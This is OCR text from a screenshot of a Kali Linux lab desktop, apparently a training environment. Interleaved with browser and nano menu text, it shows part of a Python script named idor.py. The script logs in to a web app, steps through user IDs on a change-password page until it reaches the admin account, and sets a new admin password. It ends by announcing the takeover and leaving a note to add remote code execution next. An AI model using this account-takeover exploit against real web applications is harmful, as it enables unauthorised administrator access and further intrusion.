 EVE | Topology
mozilla firefox clear cache - Goo
Not secure
https://192.168.254.99/legacy/
D
KaliClient
Activities
Applications
Places
Terminal
May 2 13:26
1
Mozilla Firefox
10.10.1.100/login/
10.10.1.100/login/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
root@kali: /home/hacktionstar
Sign In
Sign Up
GNU nano 4.5
idor.py
login = requests.post(page, {'csrfmiddlewaretoken': csrfmiddlewaretoken,
'username': username,
'password': password},
cookies=cookies)
# print(f'login.history: {login.history}')
session_id = login.history[0].cookies['sessionid']
cookies['sessionid'] = session_id
def change_password():
# Find admin user id
page = f'{host}/change-password/'
counter = 0
r = requests.get(page, cookies=cookies)
while f'"{admin_username}"' not in r.text:
r = requests.get(f'{page}{counter}', cookies=cookies)
if '"admin"' not in r.text:
counter += 1
page = f'{page}{counter}'
# Change the password
soup = BeautifulSoup(r.text, 'html.parser')
csrfmiddlewaretoken = soup.find('input').attrs['value']
change_password = requests.post(page, {'csrfmiddlewaretoken': csrfmiddlewaretoken,
'password': admin_password},
cookies=cookies)
cookies.clear()
def check_admin_session():
login(admin_username, admin_password)
# r = requests.get(f'{host}/login/', cookies=cookies)
r = requests.get(f'{host}/', cookies=cookies)
is_admin = 'Welcome' in r.text and admin_username in r.text
return is_admin
register()
login()
change_password()
is_admin = check_admin_session()
if is_admin:
print(f'Congratulations! You have the admin account. The New Password is {admin_password}')
# TODO: RCE
^G Get Help
^O Write Out
^W Where Is
^K Cut Text
^J Justify
^C Cur Pos
M-U Undo
M-A Mark Text
M-] To Bracket
^X Exit
^R Read File
^\ Replace
^U Paste Text
^T To Spell
^_ Go To Line
M-E Redo
M-6 Copy Text
^Q Where Was
KaliClient